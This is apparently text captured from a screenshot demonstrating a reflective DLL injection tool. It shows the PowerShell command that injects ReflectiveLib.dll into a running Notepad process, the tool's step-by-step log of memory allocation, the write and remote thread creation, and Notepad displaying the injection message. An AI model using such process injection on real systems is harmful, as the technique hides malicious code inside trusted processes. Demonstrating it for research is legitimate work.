 Windows PowerShell
558 33 27968 73192 0.67 10492 1 Notepad
PS C:\Dev> .\ReflectiveInjector.exe -d .\ReflectiveLib.dll -e ReflectiveEntry -p 10492
[>] Reading reflective DLL.
[*] Path : C:\Dev\ReflectiveLib.dll
[>] Trying to search export function offset.
[*] Export Function : ReflectiveEntry
[*] Architecture : AMD64
[+] Offset for ReflectiveEntry is 0x5A0
[>] Trying to open the target process.
[*] Process ID : 10492
[*] Process Name : Notepad
[+] Got a target process handle.
[*] Process Handle : 0x2D0
[>] Trying to allocate DLL memory to the target process.
[+] Allocated 11776 bytes memory to the target process.
[*] DLL Buffer @ 0x000001CE41A10000
[*] Export Function @ 0x000001CE41A105A0
[>] Trying to write 11776 bytes DLL data to the target process.
[+] 11776 bytes DLL data is written in the target process.
[>] Making DLL data buffer to readable and executable.
[+] Memory protection is updated successfully.
[+] Trying to create DLL function thread.
[+] DLL function's thread is started successfully.
[*] Thread Handle : 0x2FC
[*] Done.
PS C:\Dev>
Untitled - Notepad
File Edit View
ReflectiveLib
Injected to C:\Program
Files\WindowsApps\Microsoft.WindowsNotepad_11.2112.32.0_x64__8weky
b3d8bbwe\Notepad\Notepad.exe (PID : 10492).
DLL_PROCESS_ATTACH is triggered.
OK
Ln 1, Col 1 100% Windows (CRLF) UTF-8
10:32 PM
1/29/2023